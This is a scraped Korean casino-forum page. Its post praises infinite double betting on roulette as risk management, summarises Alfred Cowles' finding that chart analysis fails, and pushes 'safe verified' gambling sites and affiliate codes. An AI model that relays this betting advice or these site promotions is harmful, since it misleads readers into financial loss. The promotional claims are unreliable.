<p><span style="font-size:16px;">사우디 왕자는 7번이라는 숫자는 룰렛 게임 중 반드시 한번 정도는 나올거라 보고 요리조리 피해다니지 않고 7번이라는 숫제에 막대한 자금으로 무한 더블 배팅을 했습니다 잘 모르는 사람은 저런 부자가 고작 100만원 따러 카지노에 왔나 하겠지만 이는 누구보다 <b>리스크</b>의 위험을 잘 아는 부자가 도박에 리스크 관리 모델을 적용한겁니다 이일이 있고난 이후 일부 <b>카지노</b>에서는 <b>더블배팅방법</b> 을 금지시키키도 했습니다</span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2009%2F20200902132016_0919a9ab54f56de7bab60118ebe1753a_9ch6.jpg" target="_blank" class="view_image"><img src="https://sonsofheaven.com/data/editor/2009/thumb-20200902132016_0919a9ab54f56de7bab60118ebe1753a_9ch6_600x449.jpg" alt="카지노,기술적 분석이론,더블배팅방법.png" class="img-tag " style="width:640px;"/></a></p>
<p><br /></p>
<p> </p>
<p> </p>
<h5><span style="font-size:36px;">차트분석의 무의미</span></h5>
<p><br /></p>
<p> </p>
<p><span style="font-size:16px;">이글은 의사가 쓴 </span><b style="font-size:16px;">차트분석</b><span style="font-size:16px;">의 아이러니 입니다 기술적분석은 다우이론을 정리한 해밀턴과같은 이들이 아버지다, 이 들은 이렇게 말한다, 어떤가격의 변화가 새로운 추세의 시작인지, 혹은 기존추세에서의 일시적 조정인지는 그 이전의 주가 흐름을 살핌으로서 알 수 있다. 가격의괘적에는 그 길이 나와았고 거래양이나, 매집자의 흔적, 시가와종가, 고가와 저가를 분석함으로서, 혹은 의미있는 저점과 고점을 연결한 추세선으로서도 알 수 있다고 믿는다, 이점을 이해하기 위해서는 우리는 조금 더 이론의 세계에 한발 더 들어가야 한다,. 하 지만 1929년의 주가대폭락은 이런 믿음에 대해 회의하고 만약 그랬다면 왜 그많은 </span><b style="font-size:16px;">기술적 분석이론</b><span style="font-size:16px;">들이 대폭락 상황을 짚지 못했는지에 의문을 가지는 사람들이 생기면서 과연 다우이론에 기반한 기술적분석의 이론들이 옳은지에대한 검증의 필요가 제기되었다, 이때 등장한 이가 </span><b style="font-size:16px;">알프레드 코울스(Alfred Cowles)</b><span style="font-size:16px;"> 다, 그 는 우선 이 모든 문제에대한 점검이 필요하다고 생각했다. 그는 1903년에서 1932뇬까지 증권시장에서 나온 모든 리포트를 입수하고 그 결과를 검증했다. 그리고 결과를 얻었다, 그리고 그 결과를 '투자잔략가는 증권시장을 예측할 수 잇는가?'라는제목의 논문으로 발표했다. 물론 그의 결과는 '아니다'라는 것이다. 그의연구는 예측가들 뿐 아니라, 다우존스지에 실린 예측과 칼럼, 심지어는 당대의 고수들의 거래내역까지 모두 포함한 방대한 연구였고, 그 결과는 참담했다, 그 동안 예측한 전문가들의 예측은 40%이하의 적중률을 기록했고, 그것은 당시 알려진 주식투자 대가들의 실적도 마찬가지였다. 그가 내린 결론은 그 어떤 분석도 결과적으로는 시장전체의 수익률을 이기지 못했다는 것이며, 이것은 후에 여러 가지 연구자들의 연구에 의해 검증된다. 오늘은 이렇게 차트분석에 대한 내용으로 다루어 보았습니다. 사실 실전에는 뭐 거의 쓰일일이 없습니다. 이런 내용도 있다라고 참고만 해주시면 될 것 같습니다. 다음 시간에는 </span><a href="https://www.casinoleak.com/bbs/board.php?bo_table=free&amp;wr_id=2102" target="_blank" style="font-size:16px;"><b><span style="color:#0000ff;">바카라 게임에서 커팅이라는 주제</span></b></a><span style="font-size:16px;">로 찾아뵐 예정이며, 항상 여러분들에게 <a href="https://www.casinoleak.com/bbs/board.php?bo_table=casinobetreview" target="_blank"><b><span style="color:#0000ff;">안전한 검증된 안전 보증 제휴코드 업체를 안내</span></b></a>해드리는 토지노였습니다. </span><a href="https://www.casinoleak.com/" target="_blank" style="font-size:16px;"><b><span style="color:#0000ff;">안전카지노사이트</span></b></a><span style="font-size:16px;">의 이용은 필수입니다. 감사합니다.</span></p><a href="https://casinoleak.com/bbs/content.php?co_id=baccarat_site_rec">바카라 사이트</a>	</div>

	
			<div class="print-hide view-good-box">
							<span class="view-good">
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_good('know', '2140', 'good', 'wr_good'); return false;" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
						<b id="wr_good">0</b>
						<br>
						<i class="fa fa-thumbs-up"></i>
					</a>
				</span>
										<span class="view-nogood">
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_good('know', '2140', 'nogood', 'wr_nogood'); return false;" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
						<b id="wr_nogood">1</b>
						<br>
						<i class="fa fa-thumbs-down"></i>
					</a>
				</span>
					</div>
		<p></p>
	
	
	<div class="print-hide view-icon">
		<div class="pull-right">
			<div class="form-group">
				<button onclick="if (!window.__cfRLUnblockHandlers) return false; apms_print();" class="btn btn-black btn-xs" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
															</div>
		</div>
		<div class="pull-left">
			<div class="form-group">
							</div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="pull-left text-center sign-photo">
			<div class="sign-photo-icon">
				<i class="fa fa-user"></i>			</div>
			<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
				<button type="button" class="btn btn-color btn-sm" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_like('master', 'like', 'it_like'); return false;" title="Like" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
					<i class="fa fa-thumbs-up"></i> <span id="it_like">2</span>
				</button>
				<button type="button" class="btn btn-color btn-sm" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_like('master', 'follow', 'it_follow'); return false;" title="Follow" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
					<i class="fa fa-users"></i> <span id="it_follow">1</span>
				</button>
			</div>
		</div>
		<div class="auth-info">
			<div style="margin-bottom:4px;">
				<span class="pull-right">Lv.14</span>
				<b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '토지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 토지노마스터</span></a></b> &nbsp;<span class="text-muted font-11">실버</span>
			</div>
			<div class="div-progress progress progress-striped no-margin">
				<div class="progress-bar progress-bar-exp" role="progressbar" aria-valuenow="41" aria-valuemin="0" aria-valuemax="100" style="width: 41%;">
					<span class="sr-only">87,720 (40.6%)</span>
				</div>
			</div>
			<p style="margin-top:10px;">
				등록된 서명이 없습니다.			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>	
	<h3 class="view-comment">Comments</h3>
	
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<section id="bo_vc" class="comment-media">
    </section>

	<div class="print-hide well text-center">
					<a href="https://sonsofheaven.com/bbs/login.php?wr_id=2140&amp;page=9&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3Dknow%26amp%3Bwr_id%3D2140%26amp%3Bpage%3D9">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>

<script src="https://sonsofheaven.com/js/md5.js" type="3cb0c61322e7452c13ef91a9-text/javascript"></script>

	<div class="clearfix"></div>

	<div class="print-hide view-btn text-right">
		<div class="btn-group">
																								<a href="./board.php?bo_table=know&amp;page=9" class="btn btn-black btn-sm">
				<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
			</a>
								</div>
		<div class="clearfix"></div>
	</div>
</div>
<script type="3cb0c61322e7452c13ef91a9-text/javascript">
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<div class="mobile_wrap">
	
	<div class="search_wrap">
		<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="know">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
	</div>
	<br>
</div>
<section class="board-list"> 

	
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return fboardlist_submit(this);" method="post" role="form" class="form" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
			<input type="hidden" name="bo_table" value="know">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="9">
			<input type="hidden" name="sw" value="">
			
<div class="table-responsive image_list_wrap">
	<table class="table div-table list-pc bg-white noticeTb">
	<thead>
	<tr>
				<th scope="col">번호</th>
						<th scope="col">제목</th>
		<th scope="col">글쓴이</th>
		<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=9">날짜</a></th>
		<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=9"><nobr>조회</nobr></a></th>
					<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_good&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=9"><nobr>추천</nobr></a></th>
							<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_nogood&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=9"><nobr>비추</nobr></a></th>
			</tr>
	</thead>
	<tbody>
		<tr>
				<td class="text-center font-11">
			<span class="en">550</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2158&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 게임 노하우 패턴 그림 흐름에대해 알아보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.25</td>
		<td class="text-center en font-11">5383</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">549</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2157&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 에 대해 정확히 알아보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.25</td>
		<td class="text-center en font-11">6001</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">548</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2156&amp;page=9">
								<span class="wr-icon wr-hot"></span>				수학자는 카지노에 능하다							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.24</td>
		<td class="text-center en font-11">6183</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">547</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2155&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 전략 - 블랙잭 실전게임방법 소개							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.24</td>
		<td class="text-center en font-11">7075</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">546</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2154&amp;page=9">
								<span class="wr-icon wr-hot"></span>				온라인 카지노게임 승률 70%에 도전한다.							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.24</td>
		<td class="text-center en font-11">6211</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">545</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2153&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라게임 전략 & 노하우 part2							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.24</td>
		<td class="text-center en font-11">5764</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">544</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2152&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노를 출입을 위한 기본 훈련							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.24</td>
		<td class="text-center en font-11">6393</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">543</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2151&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 룰렛게임 실전 이용방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.18</td>
		<td class="text-center en font-11">5956</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">542</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2150&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 배팅법과 요령에 대해 알아보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.18</td>
		<td class="text-center en font-11">5357</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">541</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2149&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 수익내는법을 알아봅시다							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.18</td>
		<td class="text-center en font-11">6174</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">540</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2148&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 이야기 - 나의 직업은 겜블러?							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.18</td>
		<td class="text-center en font-11">5931</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">539</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2147&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노게임 확률과 빈도율							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.18</td>
		<td class="text-center en font-11">5950</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">538</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2146&amp;page=9">
								<span class="wr-icon wr-hot"></span>				강원랜드 카지노 의 게임 종류들(3)							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">5940</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">537</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2145&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노룰렛 이론의 결론							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">5739</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">536</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2144&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 뱅커vs플레이어 의 전략을 짜보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">6146</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">535</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2143&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라게임 배팅전략 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">5588</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">534</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2142&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 운이 아니고 실력이다.							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">5999</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">533</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2141&amp;page=9">
								<span class="wr-icon wr-hot"></span>				강원랜드 카지노 의 게임 종류들(2)							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.17</td>
		<td class="text-center en font-11">5891</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr class="list-now">
				<td class="text-center font-11">
			<span class="wr-text red">열람중</span>		</td>
						<td class="list-subject now">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2140&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노 이야기 - 차트분석은 무의미 하다?							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">6054</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">531</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2139&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노에서 매너를 알아보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">5946</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">530</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2138&amp;page=9">
								<span class="wr-icon wr-hot"></span>				카지노는 어떻게 돈을 벌까??							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">5868</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">529</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2137&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 필승 99프로 끌어올리기							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">6138</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">528</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2136&amp;page=9">
								<span class="wr-icon wr-hot"></span>				바카라 양방 배팅에 대해서 알아보자							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-3cb0c61322e7452c13ef91a9-=""><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2020.11.14</td>
		<td class="text-center en font-11">5349</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">527</span>		</td>
